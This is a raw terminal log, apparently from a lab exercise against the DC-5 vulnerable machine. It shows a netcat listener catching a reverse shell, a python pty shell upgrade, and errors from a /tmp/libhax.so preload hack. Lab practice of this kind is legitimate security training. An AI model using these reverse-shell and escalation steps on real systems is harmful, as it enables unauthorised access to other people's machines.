 root@kali:~# nc -lvvp 7777
listening on [any] 7777 ...
192.168.0.21: inverse host lookup failed: Unknown host
connect to [192.168.0.16] from (UNKNOWN) [192.168.0.21] 41684
python -c "import pty;pty.spawn('/bin/bash');"
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object '/tmp/libhax.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
www-data@dc-5:~/html$ ls
ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object '/tmp/libhax.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
about-us.php  css      footer.php  index.php      thankyou.php
contact.php   faq.php  images      solutions.php
www-data@dc-5:~/html$
www-data@dc-5:~/html$
www-data@dc-5:~/html$ ^[^A